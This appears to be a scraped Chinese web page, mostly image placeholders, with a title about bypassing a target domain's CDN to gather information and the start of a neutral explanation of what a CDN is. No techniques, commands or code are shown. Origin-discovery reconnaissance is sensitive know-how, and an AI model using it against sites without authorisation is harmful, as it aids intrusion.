

















最新绕过目标域名CDN进行信息收集技术

绕过目标域名CDN进行信息收集

1.CDN简介及工作流程

CDN(Content Delivery Network,内容分发网络)的目的是通过在现有的网络架构中增加一层新的Cache(缓存)层,将网站的内容发布到最接近用户的网…















